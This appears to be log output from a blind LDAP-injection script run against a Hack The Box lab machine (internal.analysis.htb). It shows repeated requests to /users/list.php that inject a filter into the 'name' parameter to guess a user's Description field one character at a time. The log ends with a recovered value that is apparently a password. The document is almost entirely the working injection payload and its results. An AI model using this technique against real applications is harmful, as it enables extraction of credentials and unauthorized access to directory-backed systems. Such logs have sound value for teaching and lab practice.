 Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv7* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv7*
Checking: 97nttl\*4qp96bv8*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv8* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv8*
Checking: 97nttl\*4qp96bv9*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv9* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv9*
Checking: 97nttl\*4qp96bv\=*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%5C=* HTTP/1.1" 200 8
Error: 97nttl\*4qp96bv\=*
Checking: 97nttl\*4qp96bv\**
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%5C** HTTP/1.1" 200 406
False: 97nttl\*4qp96bv\**
Checking: 97nttl\*4qp96bv\#*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%5C HTTP/1.1" 200 8
Error: 97nttl\*4qp96bv\#*
Checking: 97nttl\*4qp96bv{*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%7B* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv{*
Checking: 97nttl\*4qp96bv}*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%7D* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv}*
Checking: 97nttl\*4qp96bv\(*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%5C(* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv\(*
Checking: 97nttl\*4qp96bv\)*
Starting new HTTP connection (1): internal.analysis.htb:80
http://internal.analysis.htb:80 "GET /users/list.php?name=technician)(Description=97nttl%5C*4qp96bv%5C)* HTTP/1.1" 200 406
False: 97nttl\*4qp96bv\)*
97nttl\*4qp96bv